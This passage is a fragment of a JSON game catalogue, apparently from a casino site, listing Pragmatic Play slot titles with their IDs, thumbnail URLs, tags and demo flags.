Gold","ID":"vswaysacnd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2a0baf5c76291cf6d9939cfeca9159ab.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hammerstorm","ID":"vs40hmrstrm","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/a366b346c75df437d7dd2acea9e38cd6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Splash 1000","ID":"vs10bbsplashx","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c3fdcde0ae94ab51b4a1f9fb3da7c1ec.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bloody Dawn","ID":"vswayswildb","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/634805e9682434f591710860027c2d35.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Craze","ID":"vs20chestcol","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e90e96b75ac135d9fefe4889bfd85179.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Zeus vs Typhon","ID":"vswaysreelbtl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3c307b2654e21a1d0a7606dcb01f0378.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Santa\u2019s Slay","ID":"vs10santasl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/39e70fff12811a6956a2f93a8728a85a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Super Gummy Strike","ID":"vs5supergummy","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4210ac0069de292f91f2978bf74a32f5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Christmas \u2013 Frozen Lake","ID":"vs10bbglxmas","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5f24f1c479248cfb89a525fdc93df7e5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Oracle of Gold","ID":"vs20oragold","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5dd884921e8e35b28925f688bfe6c29e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Pandemic Rising","ID":"vs40pdmrsg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/192787f0e33c19a9cd0eca1f5ff435ce.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wild Riches Returns","ID":"vswayswwrichr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/43c34c9190cafdeb75e21e7f1b15a2b6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Frightening Frankie","ID":"vs20frankie","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/120283964f6839a9ee7b602f234430e2.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bingo Mania","ID":"vs30bingomania","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0676f990055665d938449652bbb24d10.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lava Balls","ID":"vswayslavabls","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/b46153cfe899648474b71bdaf13cbcfa.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chests of Cai Shen 2","ID":"vs25caishen2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0ba8642ef1a28049bd2cae9cc616807a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Halloween 3","ID":"vs10bhallbnza3","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4fc0b47627496bd7ab1d15d58b915915.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mermaid\u2019s Treasure Trove","ID":"vs20mmdtres","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d61ab77483017bca6226a4d9d13a379c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Hundreds and Thousands","ID":"vs100hsandks","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/08192289605b35ef6718c84986052791.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bigger Barn House Bonanza","ID":"vswaysbbarnh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c3a1a891ab991effc070e1a8d65dfba4.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fortune Ace Super Scatter","ID":"vswaysfortsup","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/91859275d164cae40d45cdbc0de9bf75.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["TOP","NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bounty Hunter","ID":"vs20bhunter","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e4accb28c0e4fa409feb978172da8495.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bee Keeper","ID":"vs10beekeep","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/56d5368be0497c32d8189d844136d31c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Genie\u2019s Gem Bonanza","ID":"vs20gengembnz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9bb0f17fd71bdc8ed54159dbdc944534.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Captain Kraken Megaways","ID":"vswayschilhtwo","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0c82bf3116499488a98c9323dd1d68fc.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jackpot Blaze","ID":"vs10jpblaze","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c7de4b87af977c1dc6aad964615fea3f.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fire Stampede 2","ID":"vswaysfirest2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/0f2bae447faa2f2e897811916cbd749c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Zombie School Megaways","ID":"vswayspompmr2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/16817d5035528b28410599a1c22e65db.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lobster House","ID":"vs20lbstrhouse","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7b35e51c23ed9c47e731f651cfaec6f1.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Spellmaster","ID":"vs10spellmastr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ccc79bd27b39127635a20328d4a510c5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ultra Burn Dice","ID":"vs5ultradice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9559cbf33c3258a171638862a660b288.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ice Mints","ID":"vs20popbottles","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e04ff5dc513a5e72fee0d41bc00112fc.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Reel Repeat","ID":"vs10bbrrp","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ec455e7704f796ac3934599a8736efed.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Argonauts","ID":"vswaysargonts","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7da7d25a0d401d88a0f4bd4297d12a95.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wolf Gold 4 Pack","ID":"vs25quadwolf","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/04d0513f534472182eaf1c558acad16a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gem Trio","ID":"vs9gemtrio","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1f11311945e2cbf47d5b698b1530ab09.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Chilli Heat Spicy Spins","ID":"vs10chillihmr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/aab8f1c6f026b980f656c7af1889a7a5.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"You Can Piggy Bank On It","ID":"vs10piggybank","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ed24f538f1badba6042f2405a9c32a28.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Alien Invaders","ID":"vs20alieninv","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1d75cd711db1cba9eb7a067cd0024380.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Club Tropicana \u2013 Happy Hour","ID":"vs12trpcnhour","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/fd836309194221955aef0264a8a1b4d0.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Waves of Poseidon","ID":"vs20bigmass","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/10480a4b540499ced644295509b61ad7.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gem Fire Fortune","ID":"vs20gemfirefor","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/51e66e11a910cad00926962380875c94.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Finger Lick\u2019n Free Spins","ID":"vs10fingerlfs","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2411a58da94111e415f13db6e9492b1b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gold Party 2 \u2013 After Hours","ID":"vs25goldpartya","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/727deff7ca9505d06d92ff8fa82a17b6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Temple Guardians","ID":"vs10diamondrgh","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8471a8d45c9cc67ff96cfae91d857edd.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Boxing Bonus Round","ID":"vs10bbbbrnd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/cf5a5c53b1fcf48ad568e333d55c6311.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Mummy\u2019s Jewels","ID":"vswaysmjwl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4bad8db8c192278319a9d3e64de05785.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Hades","ID":"vs20gtsofhades","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ab81e9855459bb420789a072676c5bad.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Eye of Spartacus","ID":"vs15eyeofspart","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bf5cf13632d7295a1fea56e27e97099f.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Majestic Express \u2013 Gold Run","ID":"vs25goldrexp","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1067aca0d7c4ed777213a37e8a343649.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Resurrecting Riches","ID":"vswaysresurich","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/33d0ed0f871eaa6f567689b9c5551e3a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Jumbo Safari","ID":"vs20jjjack","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/6ed31bc5dd118356ff080e504cdbbaed.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sleeping Dragon","ID":"vs25sleepdrag","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/5dabbcf4383bc2b1bc4e32e66d82128e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fiesta Fortune","ID":"vs10gbseries","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3222706a9f0871cac82ed3e5a99e0890.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Witch Heart Megaways\u2122","ID":"vswayswildbrst","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/efc71ddfa75971b590b47ab7cf54996b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Cash Surge","ID":"vswayscashsurg","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d46bfc95df66fa14eee290601d9c16e1.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Bonanza 1000","ID":"vs10bbbnz1000","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c1c8b3b5ed57a47a2d0f60a52f1bb363.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Lions Reborn","ID":"vsways5lionsr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/59084da9fd84151a4a2259d2059517e2.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ride The Lightning","ID":"vs9ridelightng","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7a9d4f999e47ffdc599121c85f7b994c.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Joker\u2019s Jewels Cash","ID":"vs5jokerjc","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4c93298df2e54a988159a4b3a0a749ad.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bandit Megaways","ID":"vswaysbandit","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d62597637f4cc3a94bbedbc2081c817d.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Fruit Party Dice","ID":"vs20fpartydice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d37914e1dc379fef66f50b6e3538309c.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Blitz Super Wheel","ID":"vs20lightblitz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/30460ebdbaf2f0ddcc8d6fdadeed7f7a.webp?v=0.1","SubID":"","FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Book of Monsters","ID":"vs20fatbook","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/df9d21f5a0af1e406074d461face3681.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"The Dog House - Royal Hunt","ID":"vs20dhsuper","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/c80700274a8f22debbe104cb748a3b8b.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Volcano Goddess","ID":"vswaysvlcgds","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4550dc5417d85268a50ffe650ee1efa5.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Triple Pot Gold","ID":"vswaysasiatrzn","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/8483ba95a53ec51f739963bf08a51b2c.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Dice","ID":"vs10bbdice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d91231ddaa1014ca7c48a698a8f198aa.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Lucky\u2019s Wild Pub","ID":"vs25luckwildpb","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/605156664d5807f02b72218c3ca4acec.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wild Joker","ID":"vswayswwjoker","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/2450d97e9985b18f48b3b82a92aa2b36.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Raging Waterfall Megaways\u2122","ID":"vswaysmltchmgw","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/46f5e6c3f9685c4002879bc6216e3ca4.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Greedy Fortune Pig","ID":"vs10fortnpig","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4466e740e68eadcee84b220e7c217743.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Sweet Bonanza 1000 Dice","ID":"vs20swdicex","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/17f88ecf61b2406abc4ea76755ee4430.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"5 Lions Megaways\u2122 2","ID":"vsways5lions2","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/dee7ee62396d95878a00235dac787f9f.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Gates of Olympus 1000 Dice","ID":"vs20dicegatex","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/1d81432572d5fc69e8cf04d09b498b87.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Peppe\u2019s Pepperoni Pizza Plaza","ID":"vswaystonypzz","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/7e70db4b5ecfc46c2807176bd8533404.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Big Bass Return to the Races","ID":"vs10bbrttr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/d4d65253f2b4f96e39b72976dfd0fdf7.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Bigger Bass Splash","ID":"vs12bgrbspl","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/3d847f49d770a4d4ae5f47a96d86c90a.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW","REEL KINGDOM"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Savannah Legend","ID":"vswayssavlgnd","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/dc2954d45893555646ba9dc8abd63dec.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"John Hunter and Galileo\u2019s Secrets","ID":"vs10booklight","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/ecab9dfc7bcbd92b27b5f1cb4bb2e1ae.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Ancient Island Megaways","ID":"vswaysmodfr","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/e2c8e1ea99e212684eecf749f112cb30.webp?v=0.2","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Escape the Pyramid \u2013 Fire & Ice","ID":"vs10fireice","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/4a3c92c58589e539c90ef73f1b748e2a.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wildebeest Wins","ID":"vswaysbufstamp","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/bd03a6a2636d7c681164d4454e7d7c09.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Irish Crown","ID":"vs20irishcrown","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/242d035c80aa787b4edd281efda190ad.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Wild Wild Pearls","ID":"vswayspearls","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/9cce9ba01f745fbcd3950776e5f3fed2.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Aztec Gems Megaways\u2122","ID":"vswaysaztec","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/007ffa5d38a7b06af0e6fdf8f7c6854e.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Brick House Bonanza","ID":"vswaysbrickhos","ImgSrc":"https:\/\/files.sitestatic.net\/games\/i\/165x220\/516d6387d63c58c3bfa789b32c52eda6.webp?v=0.1","SubID":null,"FlexGrow":"1","FilterTypes":["NEW"],"brand_slug":"pragmatic-play","category_slug":"slots","game_code":"pp_slots","has_demo":true},{"Name":"Floating Dragon Year of the 